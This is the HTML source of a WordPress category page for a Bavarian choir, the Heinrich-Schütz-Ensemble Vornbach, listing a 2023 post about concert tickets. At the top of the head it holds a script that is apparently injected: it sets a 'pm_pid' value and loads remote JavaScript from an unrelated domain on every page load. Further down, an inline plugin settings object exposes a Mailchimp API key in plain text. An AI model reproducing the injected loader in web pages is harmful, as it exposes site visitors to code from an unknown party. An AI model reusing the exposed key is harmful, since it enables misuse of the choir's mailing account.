

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.heinrich-schuetz-ensemble.de/category/festival/
body_size: 14566
content:
<!DOCTYPE html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0">
	<title>Festival Archive - Heinrich-Schütz-Ensemble Vornbach</title>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.heinrich-schuetz-ensemble.de/category/festival/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Festival Archive - Heinrich-Schütz-Ensemble Vornbach" />
	<meta property="og:url" content="https://www.heinrich-schuetz-ensemble.de/category/festival/" />
	<meta property="og:site_name" content="Heinrich-Schütz-Ensemble Vornbach" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.heinrich-schuetz-ensemble.de/category/festival/","url":"https://www.heinrich-schuetz-ensemble.de/category/festival/","name":"Festival Archive - Heinrich-Schütz-Ensemble Vornbach","isPartOf":{"@id":"https://www.heinrich-schuetz-ensemble.de/#website"},"primaryImageOfPage":{"@id":"https://www.heinrich-schuetz-ensemble.de/category/festival/#primaryimage"},"image":{"@id":"https://www.heinrich-schuetz-ensemble.de/category/festival/#primaryimage"},"thumbnailUrl":"https://www.heinrich-schuetz-ensemble.de/wp-content/uploads/2023/02/Karten-2023-Schuetz_und_die_Liebe.jpg","breadcrumb":{"@id":"https://www.heinrich-schuetz-ensemble.de/category/festival/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.heinrich-schuetz-ensemble.de/category/festival/#primaryimage","url":"https://www.heinrich-schuetz-ensemble.de/wp-content/uploads/2023/02/Karten-2023-Schuetz_und_die_Liebe.jpg","contentUrl":"https://www.heinrich-schuetz-ensemble.de/wp-content/uploads/2023/02/Karten-2023-Schuetz_und_die_Liebe.jpg","width":1013,"height":675},{"@type":"BreadcrumbList","@id":"https://www.heinrich-schuetz-ensemble.de/category/festival/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.heinrich-schuetz-ensemble.de/"},{"@type":"ListItem","position":2,"name":"Festival"}]},{"@type":"WebSite","@id":"https://www.heinrich-schuetz-ensemble.de/#website","url":"https://www.heinrich-schuetz-ensemble.de/","name":"Heinrich-Schütz-Ensemble Vornbach e.V.","description":"A-cappella-Chormusik aus Niederbayern","publisher":{"@id":"https://www.heinrich-schuetz-ensemble.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.heinrich-schuetz-ensemble.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://www.heinrich-schuetz-ensemble.de/#organization","name":"Heinrich-Schütz-Ensemble Vornbach e.V.","url":"https://www.heinrich-schuetz-ensemble.de/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.heinrich-schuetz-ensemble.de/#/schema/logo/image/","url":"https://www.heinrich-schuetz-ensemble.de/wp-content/uploads/2015/10/HSE_Logo_Datei_4c.png","contentUrl":"https://www.heinrich-schuetz-ensemble.de/wp-content/uploads/2015/10/HSE_Logo_Datei_4c.png","width":535,"height":377,"caption":"Heinrich-Schütz-Ensemble Vornbach e.V."},"image":{"@id":"https://www.heinrich-schuetz-ensemble.de/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HSEVornbach","https://de.wikipedia.org/wiki/Heinrich-Schütz-Ensemble_Vornbach"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.heinrich-schuetz-ensemble.de' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Heinrich-Schütz-Ensemble Vornbach &raquo; Feed" href="https://www.heinrich-schuetz-ensemble.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Heinrich-Schütz-Ensemble Vornbach &raquo; Kommentar-Feed" href="https://www.heinrich-schuetz-ensemble.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Heinrich-Schütz-Ensemble Vornbach &raquo; Kategorie-Feed für Festival" href="https://www.heinrich-schuetz-ensemble.de/category/festival/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.heinrich-schuetz-ensemble.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.heinrich-schuetz-ensemble.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.heinrich-schuetz-ensemble.de/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766005104' type='text/css' media='all' />
<link rel='stylesheet' id='nm_mailchimp-styles-css' href='https://www.heinrich-schuetz-ensemble.de/wp-content/plugins/nmedia-mailchimp-widget//plugin.styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-josefin-css' href='https://fonts.googleapis.com/css?family=Josefin+Sans%3A400%2C600%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C600%2C600italic%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='iron-fancybox-css' href='https://www.heinrich-schuetz-ensemble.de/wp-content/themes/lush/css/fancybox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='iron-font-awesome-css' href='https://www.heinrich-schuetz-ensemble.de/wp-content/themes/lush/admin/options/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.heinrich-schuetz-ensemble.de/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='iron-master-css' href='https://www.heinrich-schuetz-ensemble.de/wp-content/themes/lush/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-styles-css' href='https://www.heinrich-schuetz-ensemble.de/?load=custom-style.css&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='page-banner-css' href='https://www.heinrich-schuetz-ensemble.de/wp-content/themes/lush/css/page-banner.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.heinrich-schuetz-ensemble.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.heinrich-schuetz-ensemble.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="nm_mailchimp-scripts-js-extra">
/* <![CDATA[ */
var nm_mailchimp_vars = {"ajaxurl":"https:\/\/www.heinrich-schuetz-ensemble.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.heinrich-schuetz-ensemble.de\/wp-content\/plugins\/nmedia-mailchimp-widget\/","plugin_doing":"https:\/\/www.heinrich-schuetz-ensemble.de\/wp-content\/plugins\/nmedia-mailchimp-widget\/images\/loading.gif","settings":{"action":"nm_mailchimp_save_settings","nm_mailchimp_mc_api_key":"3bc433be8c4bb07ceac0a3c118bdba2d-us11","nm_mailchimp_button_title":"Anmelden","nm_mailchimp_ok_message":"","nm_mailchimp_form_redirect":"","nm_mailchimp_modal_title":"","nm_mailchimp_modal_content":"","nm_mailchimp_modal_size":"","nm_mailchimp_form_css":"","nm_mailchimp_form_saved":"","nm_mailchimp_already_subscribed_msg":"","woocommerce-login-nonce":null,"_wpnonce":null},"messages":{"error_subscription":"Please try with different email"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.heinrich-schuetz-ensemble.de/wp-content/plugins/nmedia-mailchimp-widget//js/script.js?ver=6.8.3" id="nm_mailchimp-scripts-js"></script>
<script type="text/javascript" src="https://www.heinrich-schuetz-ensemble.de/wp-content/themes/lush/js/gambit-smoothscroll.js?ver=1" id="gambit-smoothscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.heinrich-schuetz-ensemble.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.heinrich-schuetz-ensemble.de/wp-json/wp/v2/categories/46" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.heinrich-schuetz-ensemble.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
			<style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.heinrich-schuetz-ensemble.de/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://www.heinrich-schuetz-ensemble.de/wp-content/uploads/2015/10/cropped-HSE_Logo_Datei_4c-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.heinrich-schuetz-ensemble.de/wp-content/uploads/2015/10/cropped-HSE_Logo_Datei_4c-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.heinrich-schuetz-ensemble.de/wp-content/uploads/2015/10/cropped-HSE_Logo_Datei_4c-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.heinrich-schuetz-ensemble.de/wp-content/uploads/2015/10/cropped-HSE_Logo_Datei_4c-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-cmplz=1 class="archive category category-festival category-46 wp-theme-lush layout-wide fixed_header wpb-js-composer js-comp-ver-5.4.5 vc_responsive" onload="jQuery('header').animate({'opacity': 1})">

	<div id="fb-root"></div>
	<div id="overlay"></div>
	<div class="side-menu">
		<div class="menu-toggle-off"><i class="fa fa-long-arrow-right"></i></div>

		<a class="site-title" rel="home" href="https://www.heinrich-schuetz-ensemble.de/">
					<img class="logo-desktop regular" src="https://www.heinrich-schuetz-ensemble.de/wp-content/uploads/2015/09/Logo_w.png" srcset="https://www.heinrich-schuetz-ensemble.de/wp-content/uploads/2015/09/Logo_w.png 1x, https://www.heinrich-schuetz-ensemble.de/wp-content/uploads/2015/09/Logo_w.png 2x" data-at2x="https://www.heinrich-schuetz-ensemble.de/wp-content/uploads/2015/09/Logo_w.png" alt="Heinrich-Schütz-Ensemble Vornbach">
			<img class="logo-mobile regular" src="https://www.heinrich-schuetz-ensemble.de/wp-content/uploads/2015/09/Logo_w.png" srcset="https://www.heinrich-schuetz-ensemble.de/wp-content/uploads/2015/09/Logo_w.png 1x, https://www.heinrich-schuetz-ensemble.de/wp-content/uploads/2015/09/Logo_w.png 2x" data-at2x="https://www.heinrich-schuetz-ensemble.de/wp-content/uploads/2015/09/Logo_w.png" alt="Heinrich-Schütz-Ensemble Vornbach">
				</a>


			<!-- panel -->
			<div class="panel">
				<a class="opener" href="#"><i class="icon-reorder"></i> Menu</a>

				<!-- nav-holder -->

				<div class="nav-holder">

					<!-- nav -->
					<nav id="nav">
							<div class="menu-main-menu-container"><ul id="menu-main-menu" class="nav-menu"><li id="menu-item-2835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2835"><a href="https://www.heinrich-schuetz-ensemble.de/">Home</a></li><li id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843"><a href="https://www.heinrich-schuetz-ensemble.de/das-ensemble/">Das Ensemble</a></li><li id="menu-item-3201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3201"><a href="https://www.heinrich-schuetz-ensemble.de/chorleiter/">Chorleiter</a><ul class="sub-menu"><li class='backlist'><a href='#' class='backbtn'>Zurück</a></li><li id="menu-item-1842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1842"><a href="https://www.heinrich-schuetz-ensemble.de/martin-steidler-kuenstlerischer-leiter/">Martin Steidler</a></li><li id="menu-item-3199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3199"><a href="https://www.heinrich-schuetz-ensemble.de/markus-bauer/">Markus Bauer</a></li></ul></li><li id="menu-item-1644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1644"><a href="https://www.heinrich-schuetz-ensemble.de/events/">Konzerte</a><ul class="sub-menu"><li class='backlist'><a href='#' class='backbtn'>Zurück</a></li><li id="menu-item-1647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1647"><a href="https://www.heinrich-schuetz-ensemble.de/events/my-events/">Alle Konzerte</a></li><li id="menu-item-1653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1653"><a href="https://www.heinrich-schuetz-ensemble.de/events/upcoming-events/">Nächste Konzerte</a></li><li id="menu-item-1652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1652"><a href="https://www.heinrich-schuetz-ensemble.de/events/past-events/">Vergangene Konzerte</a></li></ul></li><li id="menu-item-1885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1885"><a href="https://www.heinrich-schuetz-ensemble.de/events/discography-2/">Tonträger</a></li><li id="menu-item-1930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1930"><a href="https://www.heinrich-schuetz-ensemble.de/events/blog-full-wbackground-img/">Blog</a></li><li id="menu-item-1841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1841"><a href="https://www.heinrich-schuetz-ensemble.de/events/kontakt/">Kontakt</a></li></ul></div>					</nav>
					<div class="clear"></div>

					<div class="panel-networks">
						
	<!-- social-networks -->
	<ul class="social-networks">

		
		<li>
			<a target="_blank" href="https://facebook.com/HSEVornbach">
								<i class="fa fa-facebook-square" title="Facebook"></i>
							</a>
		</li>

		
		<li>
			<a target="_blank" href="https://www.instagram.com/hse_vornbach/">
								<i class="fa fa-instagram" title="Instagram"></i>
							</a>
		</li>

		
		<li>
			<a target="_blank" href="">
								<i class="fa fa-" title=""></i>
							</a>
		</li>

		
	</ul>

						<div class="clear"></div>
					</div>

				</div>
			</div>

	</div>

	
	<header class="opacityzero">
		<div class="menu-toggle">
			<i class="fa fa-bars"></i>
		</div>
		

				<a href="https://www.heinrich-schuetz-ensemble.de/" class="site-logo">
		  <img id="menu-trigger" class="logo-desktop regular" src="https://www.heinrich-schuetz-ensemble.de/wp-content/uploads/2015/10/HSE_Logo_Datei_4c.png" srcset="https://www.heinrich-schuetz-ensemble.de/wp-content/uploads/2015/10/HSE_Logo_Datei_4c.png 1x, https://www.heinrich-schuetz-ensemble.de/wp-content/uploads/2015/10/HSE_Logo_Datei_4c.png 2x" data-at2x="https://www.heinrich-schuetz-ensemble.de/wp-content/uploads/2015/10/HSE_Logo_Datei_4c.png" alt="Heinrich-Schütz-Ensemble Vornbach">
		</a>
			</header>


		<div id="pusher">
	

		<div id="wrapper">
	
			<!-- container -->
			<div class="container">
	
					<span class="heading-t"></span>
					<h1>Festival</h1>
					<span class="heading-b"></span>


				
								<div class="boxed">
		
				<!-- post-list -->
		
					<div id="post-list" class="listing-section news">
	
	
<article id="post-3921" class="media-block post-3921 post type-post status-publish format-standard has-post-thumbnail hentry category-festival category-konzerte tag-festival">
	<a href="https://www.heinrich-schuetz-ensemble.de/konzerte/schuetz-und-karten/">
		<div class="holder">
						<div class="image"><img width="696" height="464" src="https://www.heinrich-schuetz-ensemble.de/wp-content/uploads/2023/02/Karten-2023-Schuetz_und_die_Liebe.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.heinrich-schuetz-ensemble.de/wp-content/uploads/2023/02/Karten-2023-Schuetz_und_die_Liebe.jpg 1013w, https://www.heinrich-schuetz-ensemble.de/wp-content/uploads/2023/02/Karten-2023-Schuetz_und_die_Liebe-600x400.jpg 600w, https://www.heinrich-schuetz-ensemble.de/wp-content/uploads/2023/02/Karten-2023-Schuetz_und_die_Liebe-768x512.jpg 768w" sizes="(max-width: 696px) 100vw, 696px" /></div>
						<div class="text-box">
			
								<time class="datetime" datetime="2023-02-26T12:14:54+01:00">26. Februar 2023</time>
								
				<h2>Schütz und&#8230; Karten!</h2>
								<div class="excerpt">
